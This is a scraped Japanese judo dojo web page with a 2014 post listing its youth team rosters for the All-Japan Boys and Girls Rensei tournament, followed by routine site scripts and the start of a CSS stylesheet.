class="txt">練習スケジュール</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-244-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b9%b4%e9%96%93%e5%87%ba%e5%a0%b4%e4%ba%88%e5%ae%9a%e8%a9%a6%e5%90%88/"><span class="admi"></span><span class="txt">年間出場予定試合</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-1806-2" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a><span class="admi"></span><span class="txt">門下生</span><i class="di fa fa-angle-down"></i></a><ul class="sub-menu">	<li id="menu-item-1810-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">少年級位について</span><i class="di fa fa-angle-down"></i></a></li>	<li id="menu-item-1811-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/"><span class="admi"></span><span class="txt">技術指導</span><i class="di fa fa-angle-down"></i></a></li></ul></li></ul></nav>    <div class="slogan nz-clearfix">
      <div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
		  	 	 	          				  <a href="tel:048-990-0288" target="_top">048-990-0288</a>
            		                   </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
		  		  	 	 	          		  <a href="mailto:info@yamasakidojo.com" target="_top">info@yamasakidojo.com</a>
		  		                 </div>
      </div>
    </div>
  </div>
</div>
<div class="mob-overlay">&nbsp;
</div>





       <div class="w1">
<header id="header" class="style4 ad-dark hsh adclassic  version1 subeffect-slide desk">
        <div class="container"> 
          <div class="row">
            <div class="col-xs-12">
              <!-- page logo -->
              <div class="logo">
                 <a href="https://yamasakidojo.com">
                                      <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" class="img-responsive w-logo" alt="">
                                      <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" class="img-responsive b-logo" alt="">
                </a>
              </div>
              <!-- holder -->
              <div class="holder">
                <!-- icon list -->
                <ul class="list-unstyled icon-list ">
                                                  </ul>
                <!-- main navigation of the page -->
                <nav id="nav">
                <a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
                <div class="nav-holder">
               <div class="header-menu desk-menu nz-clearfix"><ul id="menu-sidemenu" class="menu nav-top"><li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com"><span class="admi"></span><span class="txt">HOME</span></a></li><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">山崎道場について</span></a></li><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/"><span class="admi"></span><span class="txt">指導者の紹介</span></a></li><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">見学・入門について</span></a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/category/judonews/"><span class="admi"></span><span class="txt">柔道ニュース</span></a></li><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"><span class="admi"></span><span class="txt">練習スケジュール</span></a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b9%b4%e9%96%93%e5%87%ba%e5%a0%b4%e4%ba%88%e5%ae%9a%e8%a9%a6%e5%90%88/"><span class="admi"></span><span class="txt">年間出場予定試合</span></a></li><li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  data-mm="false" data-mmc="2"><a><span class="admi"></span><span class="txt">門下生</span></a><ul class="sub-menu">	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><span class="admi"></span><span class="txt">少年級位について</span></a></li>	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/"><span class="admi"></span><span class="txt">技術指導</span></a></li></ul></li></ul></div>               </div>
                </nav>
              </div>
            </div>
          </div>
        </div>
      </header>
      <!-- search popup -->
      <div class="search-popup win-height">
        <div class="holder">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                 <a href="#" class="close-btn"></a>
                 <form method="get" class="search-form" action="https://yamasakidojo.com/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form>              </div>
            </div>
          </div>
        </div>
      </div>











  <main id="main">
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main">  
             

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color:#f1f1f1 ;">
          <div class="container">
            <div class="row">
              <div class="col-xs-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">全日本少年少女錬成大会</h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://yamasakidojo.com">Home</a></li><li><a href="https://yamasakidojo.com/category/result/">試合結果</a></li><li>全日本少年少女錬成大会</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
        
         
     
      <div class="container" style="padding: 40px 0px 40px 0px">
  <div class="row">
    <div class="col-xs-12 col-sm-8 col-md-9">   
   
    <div class="blog-txt">
      
                    


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      2014/08/02    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://yamasakidojo.com/author/yamadojo/" title=" yamasakidojo">
        yamasakidojo      </a>
    </li>
        
    <!-- Comments -->
                    
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://yamasakidojo.com/category/result/" rel="category tag">試合結果</a>    </li>
          </ul>
</div>

     
      <p>
        <p>日時：平成２６年８月３日<br />
会場：日本武道館</p>
<p>【低学年3・4年】<br />
先鋒：杉野拓海<br />
次鋒：深井大里<br />
中堅：新垣亜美<br />
副将：奥澤美波<br />
大将：上野耕太郎</p>
<p>【高学年5・6年】<br />
先鋒：神崎彪真<br />
次鋒：若杉匠真<br />
中堅：大貫太己<br />
副将：山下大登<br />
大将：杉野恵海</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-934" alt="写真 (14)" src="http://yamasakidojo.com/wp-content/uploads/2014/09/9f081ef473abd95928c50ae9f841c285-300x224.jpg" width="300" height="224" /></p>
      </p>
       
    </div>

    <div class="col-md-12 plr-no padding-top-60">
    
      	  	  <!-- start navigation -->
<div class="navigation">
<div class="alignleft">
&laquo; <a href="https://yamasakidojo.com/%e5%b2%a1%e7%94%b0%e5%bc%98%e9%9a%86%e6%9d%af%e4%ba%89%e5%a5%aa%e3%81%a4%e3%81%8f%e3%81%b0%e3%83%a6%e3%83%8a%e3%82%a4%e3%83%86%e3%83%83%e3%83%89%e5%b0%91%e5%b9%b4%e5%a4%a7%e4%bc%9a/" rel="prev">岡田弘隆杯争奪つくばユナイテッド少年大会</a></div>
<div class="alignright">
<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9-%e3%80%8e%e5%b9%b3%e6%88%90%ef%bc%92%ef%bc%96%e5%b9%b4%e3%80%80%e9%96%a2%e6%9d%b1%e4%b8%ad%e5%ad%a6%e6%a0%a1%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a/" rel="next">柔道ニュース  『平成２６年　関東中学校柔道大会』</a> &raquo;</div>
</div> 
<!-- end navigation -->
                 <div id="author-info" class="clearfix">
            <div class="author-image">
              <a href="https://yamasakidojo.com/author/yamadojo/"><img alt='' src='https://secure.gravatar.com/avatar/3ee88a159a7a0311f01f79ecbf3c6475?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ee88a159a7a0311f01f79ecbf3c6475?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/></a>
            </div>   
            <div class="author-bio">
               <h4>About The Author</h4>
                            </div>
        </div>
        
             </div>
  <div align="center" class="pagelink"></div>
    </div><aside class="col-xs-12 col-sm-4 col-md-3 widget "><div id="secondary" class="widget-area" role="complementary">
  
		<aside id="recent-posts-2" class="side-widget"><div class="widget widget_recent_comments">
		<h2 class="widget-title">最近の投稿</h2>
		<ul>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%8e%e7%ac%ac48%e5%9b%9e%e9%96%a2%e6%9d%b1%e4%b8%ad%e5%ad%a6%e6%a0%a1%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e3%80%8f/">柔道ニュース『第48回関東中学校柔道大会』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e7%ac%ac7%e5%9b%9e%e3%82%ac%e3%83%bc%e3%83%a4%e3%81%a1%e3%82%83%e3%82%93%e6%9d%af%e4%ba%89%e5%a5%aa%e3%80%80%e8%b6%8a%e8%b0%b7%e6%9f%94%e9%81%93%e5%a4%a7%e4%bc%9a%e9%96%8b%e5%82%ac/">第7回ガーヤちゃん杯争奪　越谷柔道大会開催</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%8e%e4%ba%95%e4%b8%8a%e5%ba%b7%e7%94%9f%e5%85%88%e7%94%9f%e8%ac%9b%e6%bc%94%e4%bc%9a%e3%80%8f/">柔道ニュース　『井上康生先生講演会』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%8e%e6%a0%84%e5%85%89%e3%81%ae%e9%99%b0%e3%81%ab%e6%9f%94%e9%81%93%e3%81%82%e3%82%8a%e3%80%8f/">柔道ニュース　『栄光の陰に柔道あり』</a>
									</li>
											<li>
					<a href="https://yamasakidojo.com/%e6%9f%94%e9%81%93%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9%e3%80%80%e3%80%80%e3%80%8e%e3%82%aa%e3%83%aa%e3%83%b3%e3%83%94%e3%83%83%e3%82%af%ef%bc%93%e9%80%a3%e8%a6%87%e3%80%81%e9%87%8e%e6%9d%91%e6%b0%8f-4/">柔道ニュース　　『オリンピック３連覇、野村氏の話④』</a>
									</li>
					</ul>

		</div></aside></div>


</aside>  </div>
</div>

          </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="holder">
            <div class="logo">
              
                <img src="https://yamasakidojo.com/wp-content/uploads/2018/11/logo-1.jpg" alt="">
              
            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
                          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-4 col-sm-6">
          <aside id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1845"><a href="https://yamasakidojo.com/">HOME</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://yamasakidojo.com/%e5%b1%b1%e5%b4%8e%e9%81%93%e5%a0%b4%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">山崎道場について</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1847"><a href="https://yamasakidojo.com/%e8%a6%8b%e5%ad%a6%e3%83%bb%e5%85%a5%e9%96%80%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">見学・入門について</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://yamasakidojo.com/%e6%8c%87%e5%b0%8e%e8%80%85%e3%81%ae%e7%b4%b9%e4%bb%8b/">指導者の紹介</a></li>
<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1852"><a href="https://yamasakidojo.com/category/judonews/">柔道ニュース</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://yamasakidojo.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">お問い合わせ</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://yamasakidojo.com/%e7%b7%b4%e7%bf%92%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/">練習スケジュール</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://yamasakidojo.com/%e6%8a%80%e8%a1%93%e6%8c%87%e5%b0%8e/">技術指導</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://yamasakidojo.com/%e5%b0%91%e5%b9%b4%e7%b4%9a%e4%bd%8d%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">少年級位について</a></li>
</ul></div></aside>        </div>
        <div class="col-md-4 col-sm-6">
          <aside id="text-4">			<div class="textwidget"><h3 style="color: #ffffff;">体験・見学について</h3>
<p>体験・見学をご希望の方は、出稽古や試合等で練習がお休みの場合がございますので事前にお問い合わせをお願いいたします。</p>
<div class="vc_column-inner">
<div class="wpb_wrapper">
<div class="vc_btn3-container vc_btn3-center"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-right vc_btn3-color-turquoise" title="" href="https://yamasakidojo.com/%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b/">体験・見学に申し込む <i class="vc_btn3-icon fa fa-arrow-circle-o-right"></i></a></div>
</div>
</div>
<p></p>
<h3 style="color: #ffffff;">練習場所</h3>
<p>越谷東高等学校、松伏⾼等学校の柔道場にて行っています。<br />
毎週土曜日：14:30～17:30　日曜日：9:00～12:00</p>
<div class="gmap">
<div></div>
</div>
</div>
		</aside><aside id="block-2">
<p></p>
</aside>        </div>
        <div class="col-md-4 col-sm-6">
          <aside id="text-5">			<div class="textwidget"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p></a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/DHqHX2py2Uk/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">新越谷山﨑道場(@yamasaki_judo_club)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
</div>
		</aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
                        <span class="copyright">
              			<div class="textwidget"><p><span style="color: #ffffff;">© yamasakidojo</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://yamasakidojo.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/yamasakidojo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/contact-form-7-add-confirm/includes/js/scripts.js?ver=5.1" id="contact-form-7-confirm-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/jquery.main.js?ver=20120206" id="mf-navigation-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/controller.js?ver=20130118" id="mf-controller-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/jquery-ui.js?ver=20130118" id="mf-ui-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/plugins.js?ver=20130118" id="mf-plugins-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/mf-app.js?ver=20130118" id="mf-app-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/themes/mf/assets/js/bootstrap.min.js?ver=20130117" id="boostrap-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/yamasakidojo.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/yamasakidojo.com\/wp-admin\/admin-ajax.php","nonce":"1543973bd6","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"name":"%e5%85%a8%e6%97%a5%e6%9c%ac%e5%b0%91%e5%b9%b4%e5%b0%91%e5%a5%b3%e9%8c%ac%e6%88%90%e5%a4%a7%e4%bc%9a","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yamasakidojo.com/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.6.70" id="the-grid-js"></script>
<script type="text/javascript">var to_like_post = {"url":"https://yamasakidojo.com/wp-admin/admin-ajax.php","nonce":"2bf0146bd3"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yamasakidojo.com/wp-content/themes/mf/assets/css/style.css?ver=1.0
body_size: 35048
content:
/*------------------------------------------------------------------
[Master Stylesheet]
Project:		MF
Primary use:	MF Multi Purpose
-------------------------------------------------------------------*/


#wrapper,
#main,
.banner,
.video-section,
.map,
.blog-mainbanner,
.blog-container {
    width: 100%;
    overflow: hidden;
    position: relative;
}
.new-product .product-img img,
.blog-over .author-info .author-img img {
    width: 100%;
    display: block;
    height: auto;
}
.banner:after,
.isotop-controls2 a:after,
.isotop-controls2 li:after,
.isotop-controls3 a:after,
.isotop-controls3 li:after,
.isotop-controls4 a:before,
.isotop-controls4 .view-all:before,
.blog-section .beans-stepslider .slick-dots button:after,
.banner-img:after,
.video-section:after,
.nav-tabs > li > a:before,
.nav-tabs > li.active > a:before,
.nav-tabs > li.active > a:hover:before,
.nav-tabs > li.active > a:focus:before,
.safety-section .more:before,
.widget:before,
.comment-box .box .img-box .reply .txt-over:after {
    content: "";
    position: absolute;
}
.description-block .buttons-block:after,
.comment-box .box:after {
    content: " ";
    display: block;
    clear: both;
}
.video-section .video-area,
.product-over,
.blog-over {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
